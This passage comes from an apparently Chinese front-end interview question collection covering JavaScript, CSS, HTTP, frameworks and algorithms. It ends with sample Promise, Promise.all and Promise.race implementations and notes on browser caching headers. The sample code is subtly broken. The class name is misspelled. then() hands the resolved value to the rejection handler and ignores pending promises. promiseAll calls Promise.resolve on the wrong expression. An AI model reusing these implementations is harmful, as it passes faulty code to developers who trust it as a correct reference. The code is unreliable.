38、手写一个js的深克隆
39、for函数里面setTimeout异步问题
40、手写归并排序
41、介绍自己的项目
42、实现两个数组的排序合并
43、手写一个原生ajax
44、手写一个promise版的ajax
45、手写实现一个promise
46、手写实现requireJS模块实现
47、手写实现jquery里面的insertAfter
48、react和vue的介绍以及异同
49、AMD和CMD,commonJS的区别
50、介绍一下backbone
51、了解过SEO吗?
52、低版本浏览器不支持HTML5标签怎么解决?
53、用js使低版本浏览器支持HTML5标签 底层是怎么实现的?
54、实现一个布局:左边固定宽度为200,右边自适应,而且滚动条要自动选择只出现最高的那个
55、画出盒子模型,要使谷歌浏览器的盒子模型显示得跟IE浏览器一致(让谷歌跟ie一致,不是ie跟谷歌一致),该怎么做?
56、手写JS实现类继承,讲原型链原理,并解释new一个对象的过程都发生了什么
57、Array对象自带的方法,一一列举
58、若干个数字,怎么选出最大的五个
59、Array对象自带的排序函数底层是怎么实现的?
60、常用的排序算法有哪些,介绍一下选择排序
61、了解navigator对象吗?
62、手写一个正则表达式,验证邮箱
63、link和@import引入CSS的区别?
64、刚才说有些浏览器不兼容@import,具体指哪些浏览器?
65、介绍一下cookie,localstorage,sessionstorage,session
66、jquery绑定click的方法有几种
67、你的优点/竞争力
68、移动端适配问题
69、react的难点在哪里
70、做过css动画吗
71、如何优化网站
72、以后的规划
73、你做过最困难的事情是啥?
74、css3 html5新特性
75、闭包,ES6,跨域
76、问做过啥项目,用到什么技术,遇到什么困难
77、兼容性
78、盒子模型
79、Array的unshift() method的作用是什么?如何连接两个Array?如何在Array里移除一个元素?
80、用纸笔写一个Closure,任意形式和内容
81、知不知道Array-like Object?
82、如何用Native JavaScript来读写Cookie?
83、知不知道CSS Box-model?
84、如何做一个AJAX Request?
85、Cross-domain access有没有了解?
86、前端安全方面有没有了解?XSS和CSRF如何攻防?
87、HTTP Response的Header里面都有些啥?
88、知不知道HTTP2?
89、输入URL后发生了什么?
90、new operator实际上做了什么?
91、面向对象的属性有哪些?
92、做一个两栏布局,左边fixed width,右边responsive,用纸笔手写
93、讲一下AJAX Request
94、讲一下Cross-domain access
95、介绍一下做过的项目
96、问到了多个服务器怎么弄,架构之类的
97、angular的渲染流程
98、脏检查
99、nodejs的架构、优缺点、回调
100、css 盒模型
101、css 布局,左边定宽右边自适应
102、冒泡和捕获,事件流哪三个阶段?
103、实现事件代理
104、原型链
105、继承的两种方法
106、ajax,原生ajax的四个过程
107、闭包,简单说一个闭包的应用,然后闭包的主要作用是什么
108、css:两个块状元素上下的margin-top和margin-bottom会重叠。啥原因?怎么解决?
109、js:写一个递归。就是每隔5秒调用一个自身,一共100次
110、cookie和session有什么区别
111、网络分层结构
112、你的不足是什么?
113、做了那么多项目,有没有自己的归纳总结
114、工程怎么进行文件管理
115、less和sass掌握程度
116、Cookie 是否会被覆盖,localStorage是否会被覆盖
117、事件代理js实现
118、Css实现动画效果
119、Animation还有哪些其他属性
120、Css实现三列布局
121、Css实现保持长宽比1:1
122、Css实现两个自适应等宽元素中间空10个像素
123、requireJS的原理是什么
124、如何保持登录状态
125、浮动的原理以及如何清除浮动
126、Html的语义化
127、原生js添加class怎么添加,如果本身已经有class了,会不会覆盖,怎么保留?
128、Jsonp的原理。怎么去读取一个script里面的数据?
129、如果页面初始载入的时候把ajax请求返回的数据存在localStorage里面,然后每次调用的时候去localStorage里面取数,是否可行。
130、304是什么意思?有没有方法不请求不经过服务器直接使用缓存
131、http请求头有哪些字段
132、数组去除一个函数。用arr.splice。又问splice返回了什么?应该返回的是去除的元素。
133、js异步的方法(promise,generator,async)
134、Cookie跨域请求能不能带上
135、最近看什么开源项目?
136、commonJS和AMD
137、平时是怎么学习的?
138、为什么要用translate3d?
139、对象中key-value的value怎么再放一个对象?
140、Get和post的区别?
145、Post一个file的时候file放在哪的?
146、说说你对组件的理解
147、组件的html怎么进行管理
148、js的异步加载,promise的三种状态,ES7中的async用过么
149、静态属性怎么继承
150、js原型链的继承
151、jquery和zepto有什么区别
152、angular的双向绑定原理
153、angular和react的认识
154、MVVM是什么
155、移动端是指手机浏览器,还是native,还是hybrid
156、你用了移动端的什么库类和框架?
157、移动端要注意哪些?
158、适配有去考虑么,retina屏幕啊?
159、rem是什么?em是什么?如果上一层就是根root了,em和rem等价么?
160、怎么测试的?会自动化测试么?
161、你觉得你什么技术最擅长?
162、你平时有没有什么技术的沉淀?
163、单向链表怎么查找有没有环?
164、怎么得到一个页面的a标签?
165、怎么在页面里放置一个很简单的图标,不能用img和background-img?
166、正则表达式判断url
167、怎么去除字符串前后的空格
168、实现页面的局部刷新
169、绝对定位与相对定位的区别
170、js轮播实现思路
171、使用js画一个抛物线,抛物线上有个小球随着抛物线运动,有两个按钮能使小球继续运动停止运动
172、java五子棋,说下实现思路
173、如何让各种情况下的div居中(绝对定位的div,垂直居中,水平居中)?
174、display有哪些值?说明他们的作用
175、css定义的权重
176、requirejs实现原理
177、requirejs怎么防止重复加载
178、ES6里头的箭头函数的this对象与其他的有啥区别
179、tcp/udp区别
180、tcp三次握手过程
181、xss与csrf的原理与怎么防范
182、mysql与 MongoDB的区别
183、w3c事件与IE事件的区别
184、有没有上传过些什么npm模块
185、IE与W3C怎么阻止事件的冒泡
186、gulp底层实现原理
187、webpack底层实现原理
188、gulp与webpack区别
189、vuejs与angularjs的区别
190、vuex是用来做什么的
191、说下你知道的响应状态码
192、ajax的过程以及 readyState几个状态的含义
193、你除了前端之外还会些什么?
194、cookie与session的区别
195、一些关于php与java的问题
196、你觉得你哪个项目是你做的最好的
197、说说你在项目中遇到了哪些困难,是怎么解决的
198、前端优化你知道哪些
199、webpack是用来干嘛的
200、webpack与gulp的区别
201、es6与es7了解多少
202、说下你知道的响应状态码
203、看过哪些框架的源码
204、遇到过哪些浏览器兼容性问题
205、清除浮动有哪几种方式,分别说说
206、你知道有哪些跨域方式,分别说说
207、JavaScript有哪几种类型的值
208、使用 new操作符时具体是干了些什么
209、学习前端的方法以及途径
210、怎么实现两个大整数的相乘,说下思路
211、你学过数据结构没,说说你都了解些什么
212、你学过计算机操作系统没,说说你都了解些什么
213、你学过计算机组成原理没,说说你都了解些什么
214、你学过算法没,说说你都了解些什么
215、说下选择排序,冒泡排序的实现思路
216、用过哪些框架
217、让你设计一个前端css框架你怎么做
218、了解哪些设计模式说说看
219、说下你所了解的设计模式的优点
220、vue源码结构
221、状态码
222、浏览器缓存的区别
223、304与200读取缓存的区别
224、http请求头有哪些,说说看你了解哪些
225、js中this的作用
226、js中上下文是什么
227、js有哪些函数能改变上下文
228、你所了解的跨域的方法都说说看你了解的?
229、要是让你自己写一个js框架你会用到哪些设计模式
230、平常在项目中用到过哪些设计模式,说说看
231、一来给了张纸要求写js自定义事件
232、前端跨域的方法
233、call与apply的区别
234、h5有个api能定位你知道是哪个吗?
235、vue与angularjs中双向数据绑定是怎样实现的?
236、webpack怎样配置?
237、nodejs中的文件怎么读写?
238、link和@import有什么区别?
239、cookies,sessionStorage 和 localStorage 的区别
240、看过哪些前端的书?平时是怎么学习的
241、说下你所理解的mvc与mvvc
242、position有哪些值,说下各自的作用
243、写个从几个li中取下标的闭包代码
244、你的职业规划是怎么样的?
245、移动端性能优化
246、lazyload如何实现
247、点透问题
248、前端安全
249、原生js模板引擎
250、repaint和reflow区别
251、requirejs如何避免循环依赖?
252、实现布局:左边一张图片,右边一段文字(不是环绕)
253、window.onload和$(document).ready()的区别,浏览器加载转圈结束时哪个时间点?
254、form表单当前页面无刷新提交 target iframe
255、setTimeout和setInterval区别,如何互相实现?
256、如何避免多重回调—promise,promise简单描述一下,如何在外部进行resolve()
257、margin坍塌?水平方向会不会坍塌?
258、伪类和伪元素区别
259、vue如何实现父子组件通信,以及非父子组件通信
260、数组去重
261、使用flex布局实现三等分,左右两个元素分别贴到左边和右边,垂直居中
262、平时如何学前端的,看了哪些书,关注了哪些公众号
263、实现bind函数
264、数组和链表区别,分别适合什么数据结构
265、对mvc的理解
266、描述一个印象最深的项目,在其中担任的角色,解决什么问题
267、http状态码。。。401和403区别?
268、描述下二分查找
269、为什么选择前端,如何学习的,看了哪些书,《js高级程序设计》和《你不知道的js》有什么区别,看书,看博客,看公众号三者的时间是如何分配的?
270、如何评价BAT?
271、描述下在实习中做过的一个项目,解决了什么问题,在其中担任了什么角色?这个过程存在什么问题,有什么值得改进的地方?
272、如何看待加班,如果有个项目需要连续一个月加班,你怎么看?
273、遇到的压力最大的一件事是什么?如何解决的?
274、平时有什么爱好
275、自身有待改进的地方
276、n长的数组放入n+1个数,不能重复,找出那个缺失的数
277、手里有什么offer
278、你对于第一份工作最看重的三个方面是什么?
279、如何评价现在的前端?
280、用原生js实现复选框选择以及全选非全选功能
281、用4个颜色给一个六面体上色有多少种情况
282、amd和cmd区别
283、为什么选择前端,移动端性能优化
284、vue的特点?双向数据绑定是如何实现的
285、Object.defineProperty
286、算法题:数组去重,去除重复两次以上的元素,代码题:嵌套的ul-li结构,根据input中输入的内容,去除相应的li节点,且如果某个嵌套的ul下面的li都被移除,则该ul的父li节点也要被移除
287、页面加载过程
288、浏览器如何实现图片缓存
- express和koa的对比,两者中间件的原理,koa捕获异常多种情况说一下
- 你项目里用到第三方登录涉及的oAuth(JWT)协议的实现原理,以及你本地的实现原理,第三方登录怎么样保证安全性
- 说下快排完整性
- react和vue的区别,你开发如何选择技术栈
- express里面登录的session服务怎么样实现分布式服务
- vue的理解
- vue的双向数据绑定的原理
- vue怎么样实现数组绑定
- js的继承
- call和apply的区别
- ajax是同步还是异步,怎么样实现同步
- ajax实现过程
- 闭包的作用理解,以及那些地方用过闭包,以及闭包的缺点,如何实现闭包
- 跨域方法以及怎么样实现的与原理
- 工作中做的项目有什么亮点
- webpack工程构建工具怎么样用
- 数组去重
- 快排和冒泡原理
- http状态码
- nodejs了解多少
- 为什么css样式初始化,目的是为了什么
- 为什么浏览器会产生同源策略
- axios有什么特点
- cookie和webstrage的区别以及cookie怎么样使用?原生cookie怎么样封装
- 三次握手
- 对跨域了解吗。jsonp的限制
- 浏览器那些地方用到了异步
- css弹性布局,那些地方用到过
- position属性有哪些值,分别有什么含义
- ES6用过吗,新增了那些东西,你用到过什么
- const和let的区别,可以改变const定义对象某个属性吗
- 箭头函数,箭头函数的特点
- js的this理解, 如何改变this的指向
- cookie有什么限制
- js的事件机制
- settimeout的机制
- 遇到过兼容性的问题吗,要如何处理
- 项目中使用过构建工具吗
- 平时如何学习前端的,最近在看的一本书
- 内存泄露的排除定位和解决方法
- 垃圾回收机制
- websocket实现原理
- http状态码301 302的区别,304是啥
- 缓存机制,协商协议
- 定时器setTimeout的运行机制
- 事件循环机制 eventloop
- 异步es5 es6 es7分别怎么样解决
- js的继承的实现方法
- 清除浮动的方法
- 常见布局的方法
- 从输入一个url到浏览器页面展示都经历了哪些过程
- new生成了一个对象的过程(核心return this)
- 请简单说明什么是事件冒泡和事件捕获以及事件委托
- 实现一个两边宽度固定中间自适应的三列布局,圣杯布局,双飞燕
- flex布局有没有了解
- 请简述一下js原型链
- es6有了解吗,请简单说一下promise机制,异步的承诺机制,顺势说一下解决回调地狱的问题
- 手写一下深拷贝,答案提示:JSON.parse(JSON.stringify(obj)) 用JSON实现深拷贝
- == 和 === 的却别,,typeof null的结果是什么
- 同步和异步的执行顺序
- get和post的请求区别
- 什么情况算是跨域,如何解决跨域问题
- 一个有序的数组如何进行查找操作
- 手写一个快速排序
- 事件委托理解,原理,好处,应用场景
- 前端框架用过什么?
- vue和react的区别
- vue的原理
- 闭包
- let和var的区别,let的产生背景?
- 定宽定高,如何垂直居中,那不定宽定高呢?
- https的请求过程
- 代码规范
- 项目中遇到过什么难点,如何解决的
- 尾递归问题
- 电脑里有很多大小不一样的照片,我现在要复制到U盘上,但是U盘容量固定,让你写一个程序,挑选一组照片,让U盘的剩余空间最小。
- 后端会哪些语言
- 讲下如何负载均衡
- cookie和session的区别和联系
- nodejs是单线程还是多线程的,为什么能去开很多异步请求去访问其他接口
- 一般你是如何操作数据库的?会哪些数据库
- mysql的底层引擎,发布
- mysql语言写的如何,怎么样判断sql语句的性能?如何优化?
- 如何去除数组中的重复的项?
- 遍历数组处理用for循环还有什么方法吗
- 浏览器出于安全考虑有?(同源策略)
- 登录原理
- 让我设计一个页面,选择男或女,搜索出相对性
- 发送请求有哪些?
- web的安全问题?
- 自我介绍
- JS如何计算浏览器的渲染时间的
- 浏览器的缓存
- var的变量提升底层原理是什么?
- event loop讲讲
- JS的回收机制说一下
- 数组常用的方法有哪些
- websock的底层原理讲讲
- 你的聊天室项目,如果数据传输出错了怎么办?
- 现在有一大段文字,如何在页面中设置一个窗口滚动播出这段文件(轮播),轮播图如何解决卡顿问题,有手写过轮播图你,原理是什么
- 垂直水平居中的方式
- 实现三栏布局,中间自适应有几种方法
- 算法:给你一个无序数字数组,里面是随机的书,并给出一个目标值,求这个数组的两个数,这个数的和等于目标值,要求这两个数并给出下标,你能想到最优的办法是什么吗(提示:快排,双指针)
- 算法:给一个无序的数组,让我分割成m组,这个m组里和最大的一组是所有可能的分割情况最小的(二分答案法)
- webpack的原理
- proto 和prototype分别是什么
- 原型链原理
- 在原型链上Object再往上是什么
- new和Object.create的区别
- 哪种情况下__proto__和prototype的指向是同一个?
- typeof array null undefined NaN分别是什么
- 把undefined和null转成Number分别是什么
- 如何判断是否为数组?(instanceOf和constructor可以,但是有原型链断裂的风险,Object.toString.call()最稳定)
- instanceOf和constructor的区别
- 原型链断裂了以后的结果是什么
- 如果让你实现一个promise怎么样实现
- 如何学前端的,看了哪些书
- 博客写了多少篇
- 你的技术亮点在哪里
- 写一下实现合理化
- 你对三大框架的理解是什么
- 前端性能理解,优化有哪些
- nodejs了解多少
- 你遇到的最有难度的技术问题是什么
- redux原理讲讲
- 了解web移动开发吗,移动端适配方案有哪些
- 你有Native开发经验吗,讲下Android如何调用页面的资源
- 行内元素和块级元素有哪些,img属于什么元素
- margin坍塌
- BFC原理
- 写一下清除浮动
- 写一下不知道宽高元素垂直水平居中方法
- 写一下节点的增删改
- 如何获取元素的父节点和兄弟节点
- JS如何获得用户来源(navigator.userAgent)
- 跨域方法说一下
- jsonp的原理是什么,处理script标签还可以通过什么实现?(静态资源标签)
- 原型链说一下
- 谈谈对原型链继承
- 前端缓存
- 给你一个乱序数组,你怎么样排序
- 你的项目有什么亮点
- 你的文件上传方案是什么
- 写一个方法提取一下search里面的参数
- 写一个API实现insertAfter
- CSS3哪些用的比较多
- CSS动画会吗,怎么样用CSS实现一个loading效果
- 如何处理CSS兼容问题
- webpack有个插件可以解决css兼容性问题你知道吗(postcss-loader)
- ES6新特性说说
- ES6的代理是什么
- let和var的区别讲讲
- 箭头函数和ES5和this的指向区别讲讲
- 前端安全这块了解多少
- 写一个API,实现jQuery的$(selector)选择器,要求兼容IE6
- 浏览器是如何实现通过你的代码去找到指定的元素的
- 用JS模拟一个双向链表
- 前端工程化思想
- 模块化思想
- 你为什么选择前端
- cookie,session,localStorage和sessionStorage的区别
- Nodejs的线程管理
- JS设计模式有哪些
- 跨域的方法有哪些
- 说说bind,apply,call的区别以及bind的实现
- 算法:反转二叉树以及时间复杂度
- 链表找环
- react的virtual DOM和Diff算法
- React的生命周期
- Vue的生命周期
- boostrap的底层原理
- 图片压缩的原理
- 如何处理高并发的情况下,用户顺序问题
- 说一下web安全,xss,csrf防范
- csrf流程,举例子
- session+cookie的登录机制
- token香港,浏览器缓存
- vue双向绑定原理,vue-loader做了什么
- webpack的插件大致流程
- 编程题:给出一个字符串(“obj.a”),返回对象属性obj.a,类似eval的效果
- 前端路由会不会发请求
- 画布濡染有了解吗
- 前端监控,pm2,如果我服务器挂了,如何快速发现并且定位错误
- pm2除了监控还能干什么,如何实现
- express中间件如何实现
- 了解TCP吗,数据结构简单介绍一下以及你的想法
- webpack项目太大了怎么办
- 深拷贝
- 如果弹出的菜单位置过于贴近边框,如何调整这个元素的位置
- 计算50个人至少有2个生日相同的概率
- 一个升序数组,求两个元素的和为一个指定数
- vue的生命周期
- vuex的状态管理的原理是什么
- 如何在浏览器端和原生端的代码复用,讲到weex又简单讲了它的原理
- 跨域如何解决
- 前端性能优化问题
- csrf攻击原理以及防御手段
- 平衡二叉树
- 如何在上亿规模的数据中找到最大的一个数
- 最近看过的技术文章和一遍非技术文章(考察表达能力,和主动学习新知识的习惯)
- 算法题:二叉树层序遍历
- JS的全排列
- get和post的区别
- 301和302的区别
- 如何避免301跳转https
- tcp建立连接三次握手的区别
- 操作系统进程和线程的区别
- 线程的哪些资源共享,哪些资源不共享
- 设计模式有哪些
- Linux命令用的多吗,怎么样进行进程间通信
- kill指令了解过吗
- 如何画一个三角形
- CSS中对溢出的处理
- CSS选择器有哪些,优先级呢?
- ES6中用过什么
- promise的状态有哪些
- 讲讲JS的闭包
- 你有用到express吗
- express和koa2的区别
- 讲讲JS的语言特性吗
- 最近在学啥
- 项目用到JAVA,反射来讲
- 你用过什么数据库
- MySQL里面的索引用过吗
- B+树了解过吗
- mongoDB有哪些特点
- 实现一个两列等高布局,思路
- 清除浮动的方法
- 如何让一个元素消失
- 重排和重绘
- HTTP状态码
- 讲讲304
- 浏览器缓存机制
- 强缓存,协商缓存什么时候用哪个
- 如何判断一个数组
- 你说到typeof,能不能加一个限制条件typeof只能判断是object,可以判断一下是否拥有数组的方法
- JS的如何实现倒计时,为什么不准,校正方式
- JS实现跨域
- React的特性
- nodejs的时间方法讲讲看
- nodejs的特性,适合处理什么场景
- IO多路复用
- 前端优化
- 实现一个ajax,兼容
- 如何有一个很多的列表,像头条的新闻列表,用户看得多了,列表越来越大,怎么样处理,思考一下
- 如果有这样的场景:一个模块A作为输出,BCD等扩展模块可以在A做更改后展示A的原来内容或者驾驶CSS后的内容,想想思路
- 同一个网站,在上海打开慢,在北京打开快,怎么样分析原因,(DNS解析和CDN)
- vue react jquery比较,有测试过性能吗
- 对大前端的理解,前端会发展怎么样
- 算法:两个排序好的数组,怎么样找他的中位数
- React虚拟DOM,生命周期
- react父子通信
- nodejs如何require一个包
- es6和es5的区别
- Nodejs加载原生的包与自己定义的包路径如何查找
- HTTP2.0的优势
- flex弹性布局裂解,移动端适配方案有哪些
- 页面缓存
- 页面性能优化
- css性能优化,就动画效果,如何从js,cs角度减少回流?
- webpack的plugin和loader的区别
- es5如何转为es5-babel
- 了解webpack如何打败
- 原型基础
- BFC
- 原型链与作用域链
- jQuery的源码看过没
- 移动端开发经验
- css会吗
- 怎么样学前端
- 遇到问题如何解决
- 正则如何将一个数千分化表示
- js设计模式知道哪些,单例详细说
- 函数式编程-柯里化
- es6的变量定义和es5的区别
- JS事件流
- 七层网络协议,每层干嘛的
- tcp三次握手,四次挥手
- 排序算法有哪些,时间复杂度,选择排序怎么样搞
- 数据结构有哪些,红黑树和二叉树的区别,二叉搜索树与二叉平衡树
- 项目经验
- 树数据多少非常多怎么样办(懒加载)
- 页面优化方法
- 设计模式
- cookie和session的却别
- 如果现在重新做这个项目,有什么想优化的
- 多长时间开始独立做前端,这段时间是如何学习的
- 学习生涯最失败的事情是什么,怎么样走出来的
- 如何看待竞争
- 项目里最难的事情,如何克服
- 职业规范是怎么样的
- 是独生子女吗
- 别人对你的项目认可度,项目做的怎么样
- block元素和inline元素的区别
- position有哪些,特性
- css选择器有哪些
- es5和es6:let,const打包后如何变-块级作用域
- JS基本数据类型
- 作用域链
- 递归
- react生命周期
- react通信机制
- js事件流
- redux
- flex弹性布局
- this
- promise如何从then转为catch的
- 介绍你做过的项目
- promise函数
- es6模块新特性
- 浏览器内存泄露,闭包内存泄露如何解决
- 怎么样让页面加载更快
- 兼容过IE的方法
- 缓存
- 会pc换还是移动端
- 观察者模式如何实现
- 行元素,块级元素的却别
- css选择器的优先级
- 水平垂直居中布局
- 前端性能优化
- 闭包的概念,平时如何实现
- es6的特性以及这些特性如何实现的
- 事件冒泡,事件捕获,事件委托的原理,如何实现委托,事件,委托的有点是什么,事件监听
- 输入URL浏览器是如何工作的
- requirejs组件化
- jQuery和vue的区别
- vue的特点
- vue的双向绑定原理
- 谈谈js设计模式
- 如何实现订阅者发者模式
- MVVM实现原理
- vue生命周期
- vue跨组件通信实现
- vue的props和slot的使用,区别
- vuex的原理
- 详细说明解决跨域的方式
- 前端安全(资源枚举,XSS共计,DOS攻击,CSRF攻击)
- HTTP状态码
- 重排重绘
- 谈谈JS的异步机制
- 项目中是是如何优化页面的
- 如何实现移动端布局,适配方案
- call apply bind的区别
- 深拷贝的实现
- jQuery原理,平时用jQuery都做过什么
- 用过webpack吗,谈一下webpack打包
- 给了一个settimeout代码输出的顺序
- git命令
- Linux命令
- JS基础有几种
- 流式布局
- 对前端的了解和个人规划
- html5的新特性
- float和position的区别
- 如何获取当前日期
- html语义化,好处
- 计算器
- 清除浮动
- 盒子模型
- border-box和content-box
- css伪元素有哪些
- 打开连接到网页呈现的流程
- HTTP请求头,响应头里面有哪些
- 异步加载JS
- JS原型
- 看哪些技术网站
- 觉得自己的不足
- cookie实现
- cookie长度限制
- http状态码
- 301 302
- 性能优化
- 一个网页很多很多页面,怎么样让用户体验好一点
- 一个项目可能要延期,怎么样处理
- URL长度限制
- 缓存
- 什么时候用local,什么时候用session和 storage
- 长连接
- 有没有抓过包
- 有没有用过代理
- DNS
- 图片压缩
- gzip
- 浏览器兼容
- webpack css兼容
- css性能
- 垂直居中,水平居中
- 盒子米线
- last-modifined,etg怎么样判断
- css动画优化
- 401状态码
- reflow和repaint
- 应用层协议有哪些
- TCP和UDP
- 有哪些状态码
- Ajax如何实现的
- Ajax返回204算是成功吗
- settimeout异步
- tcp ip分成
- vue diff算法
- vue的生命周期
- pwa
- vue-router不能解决情况和边界情况
- transition生命周期
- 线程和进程的区别
- 什么是异步
- promise是如何解析异步操作的
- 如果给a,b,c,d四个时间,执行时间分别为1,2,3,4,怎么样做才能在abc都在执行完后再执行d,除了使用promise还能使用什么方法
- 数组去重方法
- 函数节流和函数防抖知道吗,区别是什么
- TCP和UDP的区别
- HTTP1.0和HTTP1.1相关我让你听
- 强缓存和协商缓存知道吗
- 为什么HTTP1.1中使用Cache-Control代替Expires
- HTTP1.1中Etg和f-None-Match哪个权重比较大
- 排序的几种方法知道吗,是如何实现的
- 栈和队列有什么区别,具体的应用场景
- hashmap原理
- react中props和state的区别
- 组件怎么样拿到redux的数据
- 给你一个DOM元素,用CSS的方式让他呈现两个的想过,只有一个DOM元素
- 一个数组只有1和2,排序,1在前面,2在后面
- js事件模型,捕获和冒泡,阻止冒泡
- preventDefault和stopPropagation的区别
- HTTP缓存
- https
- react的事件绑定和原生有什么区别吗
- 一个数组,有很多数字存在2次,只有一个数字寸一次,怎么样找出这个数字
- 关于iframe内部和外部变量的读取是如何的
- 前端防连击throttle和debounce
- ES6 generator async/await了解吗
- HTTP/2有什么新特性
- 哈希的原理
- 如何反转链表
- 二叉搜索树的原理
- 给定两个文本文件,找出他们中相同的行都有哪些
- 对JS单线程的理解
- 页面共享数据的方法有哪些
- amd,cmd规范
- 用户页面打开很慢,有哪些优化方式
- react的虚拟DOM了解什么,这些类型的框架和传统的jd操作dom的优势
- koa generator能讲一下吗
- 如何做单侧,单侧和开发占比应该是多少
- hybrid
- v-model参数
- mvvm,mvc,mvp区别
- cdn
- 网络安全xss,csfr是什么,怎么样解决安全
- https怎么样校验证书有效性
- websocket协议,nodejs中有哪些实现了这个协议
- TCP/IP体系结构以及每层的主要协议
- TCP的三次握手
- HTTP各版本比较
- 数据结构学过什么
- js如何实现一个栈
- 哈希表是怎么样的结构
- 说说操作系统的内存管理
- 怎么样实现一个服务器
- 如何删除一个dom节点
- 浏览器如何渲染页面的
- GitHub的项目问
- 看过什么书
- 你是如何理解HTML语义化的
- HTML的黑钻模型有哪些构成的,盒子模型有哪些,默认是哪些
- 盒子模型有没有办法把宽度设置为包含padding
- 浮动元素有没有什么特性
- 清除浮动的所有方法
- ji基本数据类型
- typeof去判断数据类型返回值有哪些
- 说说事件代理利用的是什么原理
- 阻止冒泡的函数是什么
- cookie有什么特征
- 加入访问http://A.com存进了一个cookie,在另外一个页面用ajax向A的域名发请求会携带cookie吗
- cookie的其他解决方案
- localStorage存储数据格式是什么
- 怎么样把一个数组存进localSorage
- storage有哪些存储方法
- html5有哪些新的特性
- 假设两台电脑之间同步画板如何实现
- promise的两个方法,具体实现
- es6用的多的有哪些
- 箭头函数
- 如果一个页面做辛夷花,从哪些方面考察,从哪些地方优化
- vue开发模式和jQuery模式有哪些不同,有哪些优缺点
- 假设一个object A里面的值n为1,怎么样知道n改变了,有事件绑定吗
- react是如何实现数据绑定的
- 给数字加千位分隔符
- HTTP1 SPDY HTTP2的对比
- webkit内核渲染页面过程
- 简单介绍一下backbone
- react首次渲染过程
- redux和vuex的区别
- 了解过weex吗
- typescript和es6的区别
- 知道xss吗,介绍一下,如何避免
- 跨域方式
- 如何理解html语义化
- 浏览器如何处理未知的的tab
- html5有什么新的tag,canvas…
- nodejs的优势,用过nodejs的哪些模块
- 预约系统如何解决高并发的问题
- kut如何优化react的diff,有去提pr吗,为什么
- 简单说一下ICP UDP
- Socks5代理是如何实现的,读过协议吗
- http状态码,307是什么,401和403的区别
- 酸酸是如何实现穿墙的
- 如何实现文件上传的功能
- 垂直居中的实现
- react和vue的区别
- 介绍一下盒子模型
- 实现css动画有哪些
- jsonp如何实现,过程
- 知道哪些http状态码
- 200和304实现缓存的区别
- localstorage和cookie的区别,如何设置cookie
- 表单提交和ajax的区别
- calc属性
- symbol
- 事件监听
- 常见的请求方式
- tcp和http的区别
- css的定位属性,怎么样定位的
- 情景题:给你一个ul列表,找到点击的li对象,把点击到的对象的字符串翻转,讲出思路并且写出代码
- 只能用获取到对象的属性
- 小程序的生命周期
- 小程序的Onlaunch周期不支持同步获取信息之后再执行到下一个生命周期
- 你怎么样维持用户登录状态的
- 给你一颗树,如何找到其公共的父节点
- 你最荣耀的事情
- 你怎么样知道我们公司的,为什么来我们公司
- rem,px,em的区别
Promise
class Promsie {
constructor(fn) {
//三个状态
this.status = 'pending',
this.resolve = undefined;
this.reject = undefined;
let resolve = value => {
if (this.status === 'pending') {
this.status = 'resolved';
this.resolve = value;
}
};
let reject = value => {
if (this.status === 'pending') {
this.status = 'rejected';
this.reject = value;
}
}
try {
fn(resolve, reject)
} catch (e) {
reject(e)
}
}
then(onResolved, onRejected) {
switch (this.status) {
case 'resolved': onResolved(this.resolve); break;
case 'rejected': onRejected(this.resolve); break;
default:
}
}
}
Promise.all
function promiseAll(promises) {
if (!Array.isArray(promises)) {
throw new Error("promises must be an array")
}
return new Promise(function (resolve, reject) {
let promsieNum = promises.length;
let resolvedCount = 0;
let resolveValues = new Array(promsieNum);
for (let i = 0; i < promsieNum; i++) {
Promise.resolve(promises[i].then(function (value) {
resolveValues[i] = value;
resolvedCount++;
if (resolvedCount === promsieNum) {
return resolve(resolveValues)
}
}, function (reason) {
return reject(reason);
}))
}
})
}
Promise.race
function promiseRace(promises) {
if (!Array.isArray(promises)) {
throw new Error("promises must be an array")
}
return new Promise(function (resolve, reject) {
promises.forEach(p =>
Promise.resolve(p).then(data => {
resolve(data)
}, err => {
reject(err)
})
)
})
}
强缓存和协商缓存(浏览器缓存机制)
强缓存
Expires 是以前用来控制缓存的http头,Cache-Control是新版的API。 现在首选 Cache-Control。 如果在Cache-Control响应头设置了 "max-age" 或者 "s-max-age" 指令,那么 Expires 头会被忽略。 响应头设置方式: Expires: Wed, 21 Oct 2015 07:28:00 GMT Expires 响应头包含日期/时间, 即在此时候之后,响应过期。 注意: 因为过期标准的时间用的是本地时间,所以不靠谱,所以要使用Cache-Control代替Expires
cache-control: max-age=xxxx,public 客户端和代理服务器都可以缓存该资源; 客户端在xxx秒的有效期内,如果有请求该资源的需求的话就直接读取缓存,statu code:200 ,如果用户做了刷新操作,就向服务器发起http请求
cache-control: max-age=xxxx,private 只让客户端可以缓存该资源;代理服务器不缓存 客户端在xxx秒内直接读取缓存,statu code:200
cache-control: max-age=xxxx,immutable 客户端在xxx秒的有效期内,如果有请求该资源的需求的话就直接读取缓存,statu code:200 ,即使用户做了刷新操作,也不向服务器发起http请求
cache-control: no-cache 跳过设置强缓存,但是不妨碍设置协商缓存;一般如果你做了强缓存,只有在强缓存失效了才走协商缓存的,设置了no-cache就不会走强缓存了,每次请求都回询问服务端。
cache-control: no-store 不缓存,这个会让客户端、服务器都不缓存,也就没有所谓的强缓存、协商缓存了
协商缓存
etag:每个文件有一个,改动文件了就变了,就是个文件hash,每个文件唯一。
last-modified:文件的修改时间,精确到秒
ETag和Last-Modified的作用和用法,他们的区别:
1.Etag要优于Last-Modified。Last-Modified的时间单位是秒,如果某个文件在1秒内改变了多次,那么他们的Last-Modified其实并没有体现出来修改,但是Etag每次都会改变确保了精度;
2.在性能上,Etag要逊于Last-Modified,毕竟Last-Modified只需要记录时间,而Etag需要服务器通过算法来计算出一个hash值;
3.在优先级上,服务器校验优先考虑Etag。
浏览器缓存过程 1.浏览器第一次加载资源,服务器返回200,浏览器将资源文件从服务器上请求下载下来,并把response header及该请求的返回时间一并缓存;
2.下一次加载资源时,先比较当前时间和上一次返回200时的时间差,如果没有超过cache-control设置的max-age,则没有过期,命中强缓存,不发请求直接从本地缓存读取该文件(如果浏览器不支持HTTP1.1,则用expires判断是否过期);如果时间过期,则向服务器发送header带有If-None-Match和If-Modified-Since的请求
3.服务器收到请求后,优先根据Etag的值判断被请求的文件有没有做修改,Etag值一致则没有修改,命中协商缓存,返回304;如果不一致则有改动,直接返回新的资源文件带上新的Etag值并返回200;;
4.如果服务器收到的请求没有Etag值,则将If-Modified-Since和被请求文件的最后修改时间做比对,一致则命中协商缓存,返回304;不一致则返回新的last-modified和文件并返回200;
cookie、sessionStorage、localStorage的区别
